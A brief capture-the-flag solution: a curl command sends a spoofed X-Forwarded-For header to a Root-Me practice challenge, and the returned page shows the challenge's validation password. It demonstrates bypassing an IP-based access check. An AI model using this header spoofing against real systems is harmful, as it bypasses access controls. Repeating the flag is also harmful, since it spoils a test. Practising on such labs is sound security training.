 C:\Users\Ivan->curl -H "X-Forwarded-For:192.168.0.1" http://challenge01.root-me.org/web-serveur/ch68/
<!DOCTYPE html>
<html>
<head>
        <title>Secured Intranet</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
                        <h1>Intranet</h1>
                <div>
                        Well done, the validation password is: <strong>Ip_$po0Fing
</strong>
                </div>
        </body>
</html>